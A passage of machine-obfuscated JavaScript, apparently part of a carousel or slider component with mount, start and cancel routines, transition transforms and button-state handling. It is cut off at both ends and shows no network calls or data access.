_0x4b0756(_0x449d4f-894,_0x58e918,_0x449d4f-119,_0x397bda-296)}var _0x13393a={RWhxf:_0x5e6c26.duNNX,NHgOB:function(_0x2ae4ed,_0x249fb1){return _0x2ae4ed+_0x249fb1},ZuipC:function(_0x51bcf5,_0xae9ea1){function _0x2b79cc(_0x455ae1,_0x2dabdc,_0x2b0e27,_0x592d40){return _0x1d57(_0x592d40- -850,_0x455ae1)}return _0x5e6c26[_0x2b79cc(2915,2640,1862,1591)](_0x51bcf5,_0xae9ea1)},EajGL:_0x5e6c26[_0x5956a2(529,383,962,778)],PqNJh:_0x5e6c26[_0x54a867(1779,4019,2788,899)]},_0x2f3394=_0x38a63b[_0x54a867(1489,3351,1381,184)];function _0x5956a2(_0x35b72c,_0x2f6329,_0x1b681f,_0x144953){return _0x4b0756(_0x144953- -26,_0x2f6329,_0x1b681f-33,_0x144953-116)}function _0x325f09(){function _0x1b16b5(_0x484868,_0x3e0a86,_0x974128,_0x329d24){return _0x5956a2(_0x484868-45,_0x974128,_0x974128-154,_0x3e0a86-62)}_0x2f3394[_0x1b16b5(3387,2211,343,644)](function(_0x4ce7e4){function _0xaf7a92(_0xc7532a,_0xa27c67,_0x3da4fb,_0x4bd82c){return _0x1b16b5(_0xc7532a-24,_0x3da4fb-1304,_0xc7532a,_0x4bd82c-363)}function _0x3c52c7(_0x2ee5f4,_0x562b0c,_0x537607,_0xeb5d05){return _0x1b16b5(_0x2ee5f4-289,_0x537607-590,_0x562b0c,_0xeb5d05-428)}_0x4ce7e4[_0xaf7a92(4462,4721,4994,4959)](_0x13393a.RWhxf,_0x13393a[_0x3c52c7(2343,3641,2335,452)](_0x3c52c7(1085,1581,2095,2415)+"(-"+_0x13393a[_0xaf7a92(5638,2721,4065,2506)](_0x4ce7e4[_0x3c52c7(4818,3673,3548,3239)],-13*310+630*-2+5390),"%)"))})}return{mount:function(){function _0x3b22c1(_0x32c1ae,_0x6c4c04,_0xa6f619,_0x398ebb){return _0x54a867(_0x6c4c04,_0x6c4c04-306,_0x32c1ae- -1059,_0x398ebb-470)}function _0x37af44(_0x4fb89d,_0x1064d2,_0x3aa71c,_0x57aebc){return _0x5956a2(_0x4fb89d-105,_0x1064d2,_0x3aa71c-400,_0x4fb89d-1338)}_0x5e6c26[_0x37af44(3385,4999,2798,3688)](_0x5e6c26[_0x3b22c1(2722,1766,3957,883)],_0x5e6c26.UEGHn)?(this[_0x37af44(2381,528,3084,2952)+_0x3b22c1(1307,783,1766,3041)][_0x3b22c1(909,1356,540,1865)][_0x37af44(3473,4789,2500,3522)](_0x13393a.EajGL),this["disableBut"+_0x37af44(3927,4246,3084,4547)]&&this[_0x37af44(2308,3083,3021,382)+_0x3b22c1(1150,2322,135,2652)].classList.remove(_0x13393a.PqNJh)):_0x37d20e(_0x2e63fb).on([_0x52061f,_0x211a30],_0x325f09)},start:function(_0x5d2583,_0x501f0d){var _0xc75e10={AQWaF:function(_0x577a24,_0xb9f78){return _0x5e6c26.RHUVe(_0x577a24,_0xb9f78)},NkXOW:function(_0x4fa22c,_0x4e87e0){function _0x443125(_0x23a5e8,_0x1d196d,_0x265bc0,_0x3fe24b){return _0x1d57(_0x23a5e8- -42,_0x265bc0)}return _0x5e6c26[_0x443125(3364,2853,5040,5301)](_0x4fa22c,_0x4e87e0)}};function _0x3298e3(_0x4cdddf,_0x402766,_0x49c421,_0x10a605){return _0x54a867(_0x4cdddf,_0x402766-447,_0x402766- -679,_0x10a605-339)}function _0x2f440b(_0x2b81f4,_0x4d57b0,_0x2a28b7,_0x14d856){return _0x5956a2(_0x2b81f4-474,_0x14d856,_0x2a28b7-391,_0x2a28b7-1652)}if(_0x5e6c26.dUyVX!==_0x5e6c26[_0x3298e3(2009,1317,3242,2120)])_0x2f3394.style(_0x5e6c26[_0x2f440b(2350,1903,3446,3274)],_0x5e6c26.bLEjb(_0x5e6c26[_0x2f440b(4159,1827,2428,1956)](_0x5e6c26[_0x3298e3(-887,76,1985,2080)],_0x576eb7.speed),_0x5e6c26[_0x2f440b(4967,3919,5269,4186)])+_0x576eb7[_0x3298e3(1087,1036,61,2926)]),_0x2efdd8(_0x501f0d);else{var _0x593a26={hbEQt:function(_0x4123bf,_0x38f7de,_0x525f2b,_0x2ccbe6){return _0x4123bf(_0x38f7de,_0x525f2b,_0x2ccbe6)},dVdVm:function(_0x5337cc,_0x25b38c){function _0x408a8d(_0xded157,_0x2b5698,_0x4d87b7,_0x419298){return _0x2f440b(_0xded157-208,_0x2b5698-23,_0x4d87b7- -15,_0xded157)}return _0xc75e10[_0x408a8d(2509,4918,4271,2753)](_0x5337cc,_0x25b38c)}},_0x20bfb8=_0x32ebd4.Controller,_0x57d159=_0x20bfb8[_0x2f440b(2225,1794,3609,5188)](_0x425559),_0x5cdfe6=_0x20bfb8.hasFocus()?-3*2342+-9270+16297:_0x5c962c[_0x3298e3(1137,2055,2429,3588)];return _0xc75e10[_0x2f440b(2235,5699,3720,5646)](_0x595ebd,function(_0x2fbf69){function _0x48754c(_0x1d6d83,_0x4757ce,_0x3a3f7d,_0x9a4661){return _0x3298e3(_0x3a3f7d,_0x4757ce-381,_0x3a3f7d-418,_0x9a4661-18)}function _0x451c2c(_0x525db1,_0x58e84a,_0x3fe58a,_0x1c4f26){return _0x2f440b(_0x525db1-312,_0x58e84a-222,_0x3fe58a- -1111,_0x525db1)}return _0x593a26[_0x48754c(4313,3295,4807,2999)](_0x3e6267,_0x2fbf69[_0x451c2c(4780,4863,3437,4604)],_0x57d159,_0x593a26[_0x451c2c(150,2437,991,-980)](_0x57d159+_0x5cdfe6,14*-328+6179+-1586))})}},cancel:_0x512322}}function _0x513cff(_0x2c6a2a,_0x5597df,_0x3b86a8){function _0x3b01de(_0x403a6c,_0x22cbea,_0x55c07d,_0x5b0897){return _0x3c948a(_0x403a6c-83,_0x22cbea-102,_0x22cbea,_0x55c07d- -1379)}function _0x2f2d9f(_0x1c0997,_0x2894cd,_0x76bf3b,_0x4060e0){return _0x3c948a(_0x1c0997-243,_0x2894cd-379,_0x4060e0,_0x1c0997- -1641)}var _0x3b2469={erGhG:function(_0x13879d,_0x325615){return _0x5e6c26.gsTvw(_0x13879d,_0x325615)},MRzkp:function(_0x13a0ad,_0x58206d){return _0x13a0ad===_0x58206d},FRpwn:_0x5e6c26.ChJSc,VBEUG:function(_0x1758fb){function _0x2bc990(_0x94a10b,_0x5a0ff9,_0x3600d2,_0x8c87b1){return _0x1d57(_0x5a0ff9-67,_0x8c87b1)}return _0x5e6c26[_0x2bc990(3174,3184,2449,4017)](_0x1758fb)},YKreP:_0x5e6c26[_0x3b01de(1391,1337,657,505)],zPxRy:function(_0x304681,_0x4793f4){return _0x304681(_0x4793f4)},DIlFC:function(_0x1785cd,_0x54a028){return _0x5e6c26.Lwjkc(_0x1785cd,_0x54a028)},FjCup:_0x3b01de(2943,4787,3836,4829),Qwmzj:function(_0x337550,_0x5de0a7,_0x3a40fb){function _0x241d32(_0x532e25,_0x438cf9,_0x5c28cb,_0x113cd3){return _0x3b01de(_0x532e25-375,_0x438cf9,_0x5c28cb-1005,_0x113cd3-54)}return _0x5e6c26[_0x241d32(3408,6313,4642,3419)](_0x337550,_0x5de0a7,_0x3a40fb)},AMtav:function(_0x83e4e1,_0x39a288){return _0x5e6c26.ncULq(_0x83e4e1,_0x39a288)},EWDqv:function(_0x5b848e,_0x3a2628){function _0x557738(_0x5d15e3,_0x5d9f0d,_0x336975,_0x19e745){return _0x3b01de(_0x5d15e3-322,_0x336975,_0x5d15e3- -488,_0x19e745-137)}return _0x5e6c26[_0x557738(1423,1821,342,1702)](_0x5b848e,_0x3a2628)},aVXEp:function(_0x56117e,_0x5a4acd){function _0x509994(_0x1ed121,_0x3e7911,_0x58fa9c,_0x40e176){return _0x3b01de(_0x1ed121-49,_0x58fa9c,_0x40e176- -420,_0x40e176-479)}return _0x5e6c26[_0x509994(-390,761,39,-187)](_0x56117e,_0x5a4acd)},aOAwW:function(_0x7742e3,_0x28ab35){function _0x4d0d9e(_0x3a55cb,_0x4d9566,_0x3837ef,_0x2958a3){return _0x3b01de(_0x3a55cb-84,_0x4d9566,_0x2958a3-141,_0x2958a3-321)}return _0x5e6c26[_0x4d0d9e(349,2016,744,1665)](_0x7742e3,_0x28ab35)},qvxDD:function(_0x2e2595,_0x5ee2f5){function _0x3f4474(_0x53f4f3,_0x279885,_0x540136,_0x2f6514){return _0x3b01de(_0x53f4f3-338,_0x540136,_0x53f4f3-312,_0x2f6514-297)}return _0x5e6c26[_0x3f4474(661,2359,-298,784)](_0x2e2595,_0x5ee2f5)},eDYcr:function(_0x254d14,_0x431f8d){return _0x5e6c26.BakiN(_0x254d14,_0x431f8d)},qCqRi:_0x3b01de(676,-443,736,676),iRqoc:function(_0x3bd4e6,_0x50a3d0){return _0x5e6c26.oPNbw(_0x3bd4e6,_0x50a3d0)},oIemp:_0x5e6c26[_0x3b01de(1524,2789,1372,1895)],UOxBz:_0x5e6c26[_0x3b01de(2344,3811,3698,4116)],giCQm:function(_0xe14adb,_0x3dd75f){function _0x166d53(_0x5a5d00,_0x3b70af,_0x2092a1,_0x4023df){return _0x3b01de(_0x5a5d00-7,_0x5a5d00,_0x3b70af- -449,_0x4023df-462)}return _0x5e6c26[_0x166d53(4326,2845,3037,1680)](_0xe14adb,_0x3dd75f)},XdjZu:function(_0x2d207a,_0x58587d){return _0x2d207a+_0x58587d},NidAx:_0x5e6c26[_0x3b01de(948,300,1538,1243)],wXITp:_0x5e6c26[_0x2f2d9f(3771,3014,5250,4658)],xKJge:"bHecp"};if(_0x5e6c26[_0x2f2d9f(2420,3420,2685,3280)](_0x5e6c26[_0x3b01de(639,638,1827,2430)],_0x5e6c26[_0x3b01de(1302,-157,1827,3861)])){let _0x1288ef=function(){function _0x5a7c13(_0x1a2b13,_0x46d72e,_0x28e92f,_0x194b1a){return _0x2f2d9f(_0x1a2b13-927,_0x46d72e-265,_0x28e92f-243,_0x194b1a)}_0x3b2469[_0x5a7c13(1626,164,2646,505)](_0x1914ef,"");function _0x51c2b0(_0x25681b,_0x13efab,_0x5e2c69,_0x3bcf1b){return _0x2f2d9f(_0x5e2c69- -47,_0x13efab-243,_0x5e2c69-105,_0x3bcf1b)}_0x45e24c[_0x51c2b0(1040,4482,2994,1054)]()};var _0x212dc7,_0x1e76fa=_0x5597df[_0x3b01de(2717,5061,3817,5664)],_0x288bd0=_0x5597df[_0x3b01de(3573,3050,3827,3657)],_0x45e24c=_0x5597df[_0x2f2d9f(3066,1833,3551,3036)],_0x577969=_0x5597df[_0x3b01de(1597,1961,3194,1734)][_0x2f2d9f(2355,2473,863,3657)],_0x1914ef=_0x5e6c26[_0x2f2d9f(3184,1248,4560,5132)](_0x54ccae,_0x3be8d4,_0x577969,_0x5e6c26[_0x2f2d9f(1948,3549,69,3872)]);return{mount:function(){function _0x3246a4(_0x950d10,_0x2193fa,_0x5b0df6,_0x30dc50){return _0x2f2d9f(_0x950d10-407,_0x2193fa-437,_0x5b0df6-368,_0x5b0df6)}function _0x1b1118(_0x7edfb2,_0x468780,_0x33a681,_0x3c9782){return _0x2f2d9f(_0x3c9782-1452,_0x468780-116,_0x33a681-77,_0x7edfb2)}_0x5e6c26[_0x1b1118(3978,3988,5768,4727)](_0x37d20e,_0x2c6a2a)[_0x1b1118(3609,2135,2752,3836)](_0x577969,_0x1b1118(3295,4017,1092,2543)+_0x3246a4(3095,2548,3058,1658),function(_0x34d410){function _0xc8be31(_0x235386,_0x393397,_0x2f1a7d,_0x2354e3){return _0x3246a4(_0x393397-1172,_0x393397-420,_0x2f1a7d,_0x2354e3-256)}function _0x142f80(_0x222d41,_0x2327b9,_0x2725f8,_0x1a4756){return _0x3246a4(_0x1a4756-268,_0x2327b9-423,_0x222d41,_0x1a4756-32)}_0x3b2469.MRzkp(_0x34d410.target,_0x577969)&&_0x212dc7&&(_0x3b2469.MRzkp(_0x3b2469.FRpwn,_0x3b2469[_0xc8be31(4475,3310,3506,4147)])?(_0x3b2469[_0x142f80(3807,8,4059,2031)](_0x1288ef),_0x3b2469[_0xc8be31(1280,2935,3753,1240)](_0x212dc7)):(_0x44ccf0[_0xc8be31(4507,2834,3573,3726)+"tor"](_0x142f80(3161,1512,830,1425)).pause(),_0x518898.classList[_0x142f80(4312,4079,1896,2771)](_0xc8be31(4154,5145,6525,5132)+_0xc8be31(4247,3207,1329,3171)+_0xc8be31(2108,1462,1055,2179))))})},start:function(_0x273932,_0x57182b){function _0x39ed0b(_0x1a41fa,_0x607cb2,_0x277005,_0x22255d){return _0x2f2d9f(_0x1a41fa-1623,_0x607cb2-375,_0x277005-312,_0x277005)}function _0x3460bd(_0x2c7614,_0x186f81,_0x41cd42,_0x17a9a3){return _0x3b01de(_0x2c7614-412,_0x41cd42,_0x17a9a3-1158,_0x17a9a3-191)}var _0x4d2574={OSveU:function(_0x817724,_0x16ac22){return _0x3b2469.AMtav(_0x817724,_0x16ac22)},azIzk:function(_0x48e9ca,_0x29fef9){function _0x37da9c(_0x3cd24f,_0x1cc7b0,_0x1fb468,_0x27757a){return _0x1d57(_0x1cc7b0- -312,_0x3cd24f)}return _0x3b2469[_0x37da9c(-140,1778,866,2919)](_0x48e9ca,_0x29fef9)},zkeFt:function(_0x39d2e8,_0x28bf7d){function _0x1ba5fc(_0x1ab818,_0x541326,_0x30ea1a,_0x4efc38){return _0x1d57(_0x541326- -403,_0x4efc38)}return _0x3b2469[_0x1ba5fc(1079,1659,3134,-347)](_0x39d2e8,_0x28bf7d)}},_0x157f62=_0x1e76fa[_0x3460bd(2269,3270,5291,3393)](_0x273932,!0),_0x19e53c=_0x1e76fa[_0x39ed0b(3514,5065,4013,2493)+"n"](),_0x28f3fc=function(_0x183f5d){function _0x437165(_0x54184c,_0x10228e,_0x516d1d,_0xb7973e){return _0x3460bd(_0x54184c-444,_0x10228e-141,_0x10228e,_0xb7973e-153)}function _0x1cee13(_0x3938e3,_0x5a9d1e,_0xfbc27d,_0x1f0f14){return _0x3460bd(_0x3938e3-484,_0x5a9d1e-139,_0x5a9d1e,_0xfbc27d- -1389)}var _0x1fc618=_0x3b86a8[_0x437165(2526,2851,5944,4285)+"d"];if(_0x2c6a2a.is(_0x1e3428)&&_0x1fc618){var _0x199bd8=_0x288bd0.getIndex(!0),_0x153a82=_0x288bd0.getEnd();if(_0x4d2574[_0x437165(5959,2791,4933,4263)](_0x199bd8,11*-394+-38+4372)&&_0x4d2574[_0x1cee13(596,201,1900,697)](_0x183f5d,_0x153a82)||_0x4d2574.azIzk(_0x199bd8,_0x153a82)&&_0x4d2574.zkeFt(_0x183f5d,4145*1+-3915+-230))return _0x1fc618}return _0x3b86a8[_0x1cee13(1398,471,851,2001)]}(_0x273932);if(_0x3b2469.aOAwW(_0x4d253a,_0x3b2469[_0x39ed0b(3871,2583,4616,1920)](_0x157f62,_0x19e53c))>=-430*18+1229+6512&&_0x3b2469[_0x39ed0b(3044,4321,4501,4171)](_0x28f3fc,-1*-8093+-86+-8006))if(_0x3b2469.eDYcr(_0x3b2469.qCqRi,_0x3b2469[_0x3460bd(5906,5886,4645,4044)]))_0x15d872.currentTime=-330*-11+-7963+1*4333;else if(_0x3b86a8[_0x3460bd(1634,-263,533,1153)])if(_0x3b2469[_0x3460bd(6851,5131,6723,5110)](_0x39ed0b(5411,5779,4585,5889),_0x3b2469[_0x3460bd(1912,2520,207,2063)])){var _0x3ad454=_0x58ca1c[_0x3460bd(3975,3476,2641,3226)],_0x2638e8=_0x3b2469[_0x39ed0b(2322,2377,1137,2554)](_0x39e711,_0x5bdb97?_0x3b2469.YKreP:_0x39ed0b(4514,6311,5559,4660));return _0x3ad454&&_0x3b2469[_0x39ed0b(3184,5194,3137,1510)](_0x31e956,_0x3ad454[_0x2638e8]||(_0x3b2469[_0x3460bd(4051,4058,5308,3579)](_0x19afe3,_0x3ad454)?-2562+427*6:_0x3ad454))||_0x3b2469[_0x3460bd(4342,2193,6108,4137)]}else _0x45e24c[_0x3460bd(2551,4399,6441,4539)](_0x157f62,_0x28f3fc,!1,_0x57182b);else _0x3b2469.eDYcr(_0x3b2469[_0x39ed0b(2759,2131,3684,3865)],"czLxM")?_0x3b2469[_0x3460bd(3834,893,3656,2294)](_0x496349,_0x1e6e8f,_0x1b4422):(_0x3b2469.erGhG(_0x1914ef,_0x3b2469[_0x39ed0b(1427,3458,842,1328)](_0x3b2469[_0x39ed0b(3198,4900,4712,1224)](_0x3b2469.NidAx+_0x28f3fc,_0x3b2469[_0x3460bd(591,2224,2381,2611)]),_0x3b86a8[_0x39ed0b(2572,4009,4602,2744)])),_0x1e76fa[_0x39ed0b(5018,4052,4185,5374)](_0x157f62,!0),_0x212dc7=_0x57182b);else _0x3b2469[_0x3460bd(-663,2222,-670,1175)]==="bHecp"?(_0x1e76fa[_0x39ed0b(2063,1878,3073,1629)](_0x273932),_0x57182b()):_0x130f05[_0x39ed0b(4844,6870,6550,3025)](_0x452f17)},cancel:_0x1288ef}}else return _0x190bee.getBoundingClientRect()}var _0xc2d79a=function(){function _0x16d3c1(_0xb42166,_0x3d1564,_0xf20959,_0x3cadc0){return _0x3c948a(_0xb42166-33,_0x3d1564-407,_0x3d1564,_0xb42166- -438)}function _0x1f7289(_0x573d45,_0x36dbea,_0x5333b8,_0x209fdd){return _0x4b0756(_0x5333b8-1053,_0x209fdd,_0x5333b8-107,_0x209fdd-169)}var _0x3c7fe9={kKPho:function(_0x164fc9,_0x34fef7){function _0x415b64(_0x220059,_0x21dd36,_0x7d7d8d,_0x521c2b){return _0x1d57(_0x220059- -838,_0x21dd36)}return _0x5e6c26[_0x415b64(3495,4634,1469,5205)](_0x164fc9,_0x34fef7)},ZSWZg:function(_0x156807,_0x4ac0fa){function _0x477673(_0x1b3123,_0x1e9183,_0x14946a,_0xcfede3){return _0x1d57(_0x14946a- -577,_0xcfede3)}return _0x5e6c26[_0x477673(380,2309,547,252)](_0x156807,_0x4ac0fa)},bzTbr:function(_0x45b598,_0x5902c2){return _0x45b598===_0x5902c2},WzBaL:_0x5e6c26[_0x1f7289(4387,1702,3696,1796)],VCJdh:function(_0x5a05ff,_0x327df8){function _0x43effd(_0x5a5c34,_0xdbb6b2,_0x39ca9f,_0x4f79e8){return _0x1f7289(_0x5a5c34-322,_0xdbb6b2-162,_0xdbb6b2- -1135,_0x5a5c34)}return _0x5e6c26[_0x43effd(1851,1344,-585,1848)](_0x5a05ff,_0x327df8)},RLDcx:_0x5e6c26[_0x16d3c1(2729,4614,4768,3341)],HDHBG:_0x5e6c26[_0x16d3c1(4772,6709,3373,5574)],qYScr:function(_0x26c35c,_0x32dd24,_0x20e19b){function _0x4f8172(_0xce2733,_0x1aa7f3,_0x469545,_0x52491c){return _0x1f7289(_0xce2733-238,_0x1aa7f3-363,_0x1aa7f3-433,_0xce2733)}return _0x5e6c26[_0x4f8172(3178,2565,3454,4316)](_0x26c35c,_0x32dd24,_0x20e19b)},nJFvg:function(_0x24e5f6,_0x42d232){return _0x5e6c26.gyVQr(_0x24e5f6,_0x42d232)},GeGKU:function(_0x57ae9c){return _0x5e6c26.BAyHd(_0x57ae9c)},twonb:function(_0x44bad7,_0x23c285){return _0x44bad7(_0x23c285)},tqGSs:function(_0x1f67c3,_0x32679d){function _0x4bae83(_0x4d2e3b,_0x206b3f,_0x3866d8,_0xcd5419){return _0x16d3c1(_0xcd5419- -436,_0x3866d8,_0x3866d8-84,_0xcd5419-465)}return _0x5e6c26[_0x4bae83(5608,2597,4005,4160)](_0x1f67c3,_0x32679d)},EWxTC:function(_0x55bb12,_0x53f763){return _0x55bb12===_0x53f763},DpJTR:_0x5e6c26.DowYv,rOKtz:function(_0x56c319,_0x3ec5ba){function _0x52e6be(_0x2692c1,_0x26875a,_0x3387db,_0x550073){return _0x1f7289(_0x2692c1-40,_0x26875a-40,_0x26875a- -1254,_0x2692c1)}return _0x5e6c26[_0x52e6be(-1100,908,-101,411)](_0x56c319,_0x3ec5ba)},jpgEC:_0x1f7289(3169,3657,2800,3804),ZtasA:function(_0x5d3996){return _0x5e6c26.LzNPH(_0x5d3996)},XGsdC:function(_0x9809f8,_0x2dbc38){return _0x5e6c26.nHzIf(_0x9809f8,_0x2dbc38)},AYdxj:function(_0x183fc5,_0x4c58de,_0x474e3c){function _0x49743e(_0x48998e,_0x34cdf1,_0x3ef440,_0x546ed8){return _0x16d3c1(_0x546ed8- -1393,_0x3ef440,_0x3ef440-495,_0x546ed8-370)}return _0x5e6c26[_0x49743e(-1693,-1698,-2206,-392)](_0x183fc5,_0x4c58de,_0x474e3c)},kIaFC:_0x1f7289(1864,2851,3864,2898)+"d.",ZAoCx:function(_0x2dbab6,_0x48fe9d,_0x219eb0,_0x39973f,_0x3cf3d8){return _0x5e6c26.mtJjL(_0x2dbab6,_0x48fe9d,_0x219eb0,_0x39973f,_0x3cf3d8)},DhBBF:function(_0x43b95e,_0x4fb263){function _0xb1dd06(_0x40911f,_0x11c8bd,_0x281d69,_0x1836ee){return _0x1f7289(_0x40911f-147,_0x11c8bd-142,_0x1836ee- -1225,_0x40911f)}return _0x5e6c26[_0xb1dd06(2973,2160,556,1552)](_0x43b95e,_0x4fb263)},VyGVD:_0x5e6c26[_0x1f7289(-579,504,1347,520)],TBmpX:_0x1f7289(5457,2754,3600,4966),ZhauN:function(_0x34bc51,_0x58784f,_0x12d60f){return _0x5e6c26.RDTbW(_0x34bc51,_0x58784f,_0x12d60f)},MxyeC:function(_0x46308c,_0x24a18f,_0x5599cf){return _0x46308c(_0x24a18f,_0x5599cf)},IXNsM:_0x1f7289(4552,6334,4666,3114),WNEmG:function(_0x289c4a,_0x4da8d8,_0x2ef0ee){function _0xa115b1(_0x261c19,_0x421eaf,_0x13d334,_0xb0bf9a){return _0x1f7289(_0x261c19-404,_0x421eaf-458,_0x13d334- -1160,_0x421eaf)}return _0x5e6c26[_0xa115b1(976,-1125,274,2039)](_0x289c4a,_0x4da8d8,_0x2ef0ee)},KweKO:_0x5e6c26[_0x16d3c1(3296,4615,1312,3902)],KQiqf:function(_0x4463da,_0x5ae2b6){return _0x4463da!==_0x5ae2b6},clsNL:_0x5e6c26[_0x16d3c1(3838,3559,5287,5624)],zGlFt:function(_0x47db86,_0x147a68,_0x59d6d3,_0x26b364){function _0x124739(_0x9d981b,_0x174b9a,_0xdb40f8,_0x4b1eb0){return _0x16d3c1(_0x4b1eb0- -593,_0x174b9a,_0xdb40f8-281,_0x4b1eb0-128)}return _0x5e6c26[_0x124739(1616,3230,3182,2317)](_0x47db86,_0x147a68,_0x59d6d3,_0x26b364)},EPsEj:_0x5e6c26[_0x1f7289(-903,1699,913,2354)],FMdLC:function(_0x12cbd9,_0x1f4582,_0x3d9a8a){function _0x4f5708(_0x2cc83e,_0x2a6a3b,_0x2d5727,_0x1a18e9){return _0x16d3c1(_0x2cc83e- -262,_0x2a6a3b,_0x2d5727-290,_0x1a18e9-481)}return _0x5e6c26[_0x4f5708(1750,1205,1809,-231)](_0x12cbd9,_0x1f4582,_0x3d9a8a)},exhEI:"Already mo"+_0x1f7289(5871,2710,4405,3201),FBeLT:function(_0x270b9a,_0x50d316,_0x5ec1ed,_0x118dcc,_0x132c43){return _0x270b9a(_0x50d316,_0x5ec1ed,_0x118dcc,_0x132c43)},XTLNh:function(_0x349bf6,_0x3432e1,_0x548351){function _0x1d764e(_0x35fb62,_0x190ad5,_0x5cf02d,_0x50d826){return _0x1f7289(_0x35fb62-12,_0x190ad5-258,_0x5cf02d- -902,_0x190ad5)}return _0x5e6c26[_0x1d764e(2923,4683,3666,1907)](_0x349bf6,_0x3432e1,_0x548351)},BpSAH:function(_0x5c496f,_0x217849,_0x1dcf81){function _0x5ceaee(_0x2c3180,_0x4eee75,_0x5ae6f2,_0x53227b){return _0x16d3c1(_0x4eee75-399,_0x2c3180,_0x5ae6f2-48,_0x53227b-358)}return _0x5e6c26[_0x5ceaee(6440,4854,3576,6067)](_0x5c496f,_0x217849,_0x1dcf81)},QTqsJ:_0x1f7289(2801,3445,3513,1736)+_0x1f7289(-86,-102,1004,935),iwJjT:_0x16d3c1(3519,4168,4518,1517),vFvuY:_0x5e6c26[_0x16d3c1(4507,3217,5844,3823)],lnOYX:function(_0x10adc5,_0x1a822d){return _0x5e6c26.EUqHQ(_0x10adc5,_0x1a822d)},zvIJh:_0x5e6c26.OsmxK,UWMoS:_0x5e6c26.QGkRe,UuEyh:function(_0x26cfc2,_0x188ad2){return _0x26cfc2===_0x188ad2},kdVeq:_0x5e6c26[_0x16d3c1(3939,3847,3573,1955)],bruFy:_0x16d3c1(926,1638,-443,-97),dWAUx:function(_0x53a498,_0x43d026){function _0x465e24(_0x3dcf45,_0x3d203f,_0x23e0a3,_0x2bd36d){return _0x1f7289(_0x3dcf45-382,_0x3d203f-187,_0x23e0a3- -604,_0x3dcf45)}return _0x5e6c26[_0x465e24(-69,-40,591,-1001)](_0x53a498,_0x43d026)},oqYiT:_0x5e6c26[_0x1f7289(2004,-848,1124,112)],vrNdr:function(_0x4e850b,_0x18fe92){return _0x4e850b<_0x18fe92},fGNMg:_0x16d3c1(3757,3265,2883,2974)+_0x1f7289(2150,3140,1965,1283),BeNgJ:_0x5e6c26[_0x1f7289(3267,4344,4332,2426)],pzGJo:_0x5e6c26[_0x16d3c1(1166,826,2106,2194)],AVkzY:_0x5e6c26[_0x16d3c1(2632,611,1577,3761)],vAYFc:_0x5e6c26[_0x1f7289(2374,1717,3731,3481)],xBsjx:_0x5e6c26[_0x1f7289(490,710,1331,2591)],sQcpP:_0x5e6c26.gmPIw,yPZvp:function(_0xbcbe7f,_0x3a223b){return _0xbcbe7f!==_0x3a223b},MTfpK:_0x5e6c26[_0x16d3c1(1645,3636,3180,3492)],Smaoa:function(_0x13f79d,_0x51e499){function _0xe8af66(_0x56dd85,_0x1c3bb7,_0x691e12,_0x483988){return _0x16d3c1(_0x56dd85- -140,_0x691e12,_0x691e12-122,_0x483988-185)}return _0x5e6c26[_0xe8af66(2386,3511,3666,1336)](_0x13f79d,_0x51e499)},RKtpW:_0x16d3c1(2921,4548,3121,4113),uBEiO:_0x16d3c1(1910,2242,190,3323)+"1",hTkov:function(_0xcebcf8,_0x160712,_0x22e5fd,_0x2ccd17){function _0x593a03(_0x4d2737,_0x5f3ca7,_0x380143,_0x545c8c){return _0x16d3c1(_0x5f3ca7- -794,_0x545c8c,_0x380143-257,_0x545c8c-404)}return _0x5e6c26[_0x593a03(1077,1478,2344,388)](_0xcebcf8,_0x160712,_0x22e5fd,_0x2ccd17)},TnNlc:_0x16d3c1(1869,2373,1951,3745)+_0x16d3c1(3067,4132,2424,2842),XxAEU:function(_0x1e06b1,_0x29fb68,_0x1d74b0){return _0x1e06b1(_0x29fb68,_0x1d74b0)},LPAUt:function(_0x3f4828,_0x259997,_0x286f9e,_0xf2353b){function _0x2a535a(_0x50cf70,_0xe03056,_0x4edde4,_0x2f2dcd){return _0x16d3c1(_0x4edde4- -977,_0x2f2dcd,_0x4edde4-479,_0x2f2dcd-153)}return _0x5e6c26[_0x2a535a(1866,505,101,-884)](_0x3f4828,_0x259997,_0x286f9e,_0xf2353b)},wUWGL:_0x5e6c26[_0x16d3c1(2358,1165,4162,4023)],AmDSY:function(_0x582816,_0x4c2ec0,_0x4b9159){function _0x3952b5(_0x5378f8,_0x36e818,_0x49ccf4,_0x26f6e3){return _0x1f7289(_0x5378f8-366,_0x36e818-413,_0x5378f8- -310,_0x49ccf4)}return _0x5e6c26[_0x3952b5(3561,4410,4160,2616)](_0x582816,_0x4c2ec0,_0x4b9159)},XoERf:_0x5e6c26.VnnId};function _0x4440e5(_0x3a9fa3,_0xb6b1d0){function _0x403404(_0xd2e9d4,_0x3f9298,_0x22a6cb,_0x2cc6da){return _0x1f7289(_0xd2e9d4-288,_0x3f9298-445,_0x22a6cb- -1170,_0x2cc6da)}var _0x4a1758={KawOs:function(_0x3b8cda,_0x426980,_0x1c639e){function _0x1ebfdd(_0x31a708,_0x38afe1,_0x3d9933,_0x2af1e1){return _0x1d57(_0x3d9933-204,_0x31a708)}return _0x3c7fe9[_0x1ebfdd(3012,206,1431,1497)](_0x3b8cda,_0x426980,_0x1c639e)},towJt:function(_0x4af7f8,_0x4209ff){function _0x3f35a8(_0x153f87,_0x35df11,_0x7ca115,_0x1c55ac){return _0x1d57(_0x35df11-255,_0x153f87)}return _0x3c7fe9[_0x3f35a8(2367,3517,2041,2324)](_0x4af7f8,_0x4209ff)}};function _0x2b090e(_0x380431,_0x3de306,_0x464555,_0x471721){return _0x16d3c1(_0x471721- -233,_0x464555,_0x464555-132,_0x471721-476)}if(_0x3c7fe9[_0x2b090e(3593,5485,3146,3808)]("UtJDB",_0x3c7fe9[_0x2b090e(3120,2527,2386,3764)])){if(_0x579532>_0x2b9f7a||_0x3c7fe9.kKPho(_0x3caae8,_0x41b2e3)<-9426+1*-5039+55*263)return;_0x175cf3=_0x48af3f.min(_0x3c7fe9.ZSWZg(_0x2ad909-_0x50109d,_0x178656+_0x411522),-6134+-5042*1+-11177*-1)}else{this[_0x2b090e(3995,3498,2766,3130)]=_0x3c7fe9[_0x2b090e(2416,2209,3387,3526)](_0x37d20e),this[_0x2b090e(1664,1321,1614,1826)]={},this[_0x2b090e(2608,75,222,1603)]=function(_0x3f162c){function _0x2ba0e8(_0x538573,_0x1430ff,_0x2c48aa,_0x2a6972){return _0x2b090e(_0x538573-149,_0x1430ff-141,_0x538573,_0x2a6972- -406)}function _0x211b30(_0xb95edf,_0x42c1d7,_0x549eda,_0x1b3831){return _0x403404(_0xb95edf-215,_0x42c1d7-361,_0xb95edf- -55,_0x42c1d7)}var 